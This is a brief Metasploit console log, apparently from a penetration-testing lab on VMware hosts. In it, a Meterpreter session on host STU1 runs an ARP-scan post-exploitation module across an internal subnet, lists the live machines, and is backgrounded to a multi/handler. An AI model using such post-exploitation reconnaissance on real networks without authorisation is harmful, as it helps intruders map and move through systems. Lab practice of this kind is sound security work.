 meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.52.0/24
[*] Running module against STU1
[*] ARP Scanning 192.168.52.0/24
[+]     IP: 192.168.52.1 MAC 00:50:56:c0:00:01 (VMware, Inc.)
bg
[+]     IP: 192.168.52.138 MAC 00:0c:29:ee:5b:2f (VMware, Inc.)
[+]     IP: 192.168.52.141 MAC 00:0c:29:a0:18:b5 (VMware, Inc.)
[+]     IP: 192.168.52.143 MAC 00:0c:29:ff:4e:f7 (VMware, Inc.)
[+]     IP: 192.168.52.254 MAC 00:50:56:ff:2e:f6 (VMware, Inc.)
[+]     IP: 192.168.52.255 MAC 00:0c:29:ff:4e:f7 (VMware, Inc.)
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >